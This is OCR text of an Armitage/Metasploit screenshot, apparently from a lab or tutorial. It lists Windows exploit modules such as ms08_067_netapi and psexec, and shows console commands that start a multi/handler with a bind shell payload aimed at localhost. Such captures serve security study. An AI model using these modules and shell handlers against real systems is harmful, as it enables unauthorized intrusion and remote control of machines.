 Aplicaciones Lugares armitage-Armitag
Armitage View Hosts Attacks Workspaces Help
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
netidentity_xtierrpcpipe
psexec
Console X nmap X exploit X exploit X Scan
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD generic/s
PAYLOAD => generic/shell_bind_tcp
msf exploit(handler) > set LPORT 17142
LPORT => 17142
msf exploit(handler) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Starting the payload handler...